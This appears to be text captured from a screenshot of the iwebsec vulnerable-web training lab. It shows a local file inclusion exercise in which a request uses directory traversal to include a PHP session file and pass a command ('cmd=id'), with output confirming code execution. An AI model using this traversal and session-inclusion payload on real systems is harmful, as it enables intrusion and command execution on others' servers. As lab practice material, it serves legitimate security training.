 不安全 192.168.100.157/fi/01.php?filename=../../../../var/lib/php/session/sess_rmp73o5pes4v2agii2lausd356&cmd=id
iwebsec.com 首页
iwebsec
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
Follow @iwebsec
本地文件包含
/01.php?filename=test.txt
username|s:30:"uid=501(walk) gid=501(walk) groups=501(walk) ";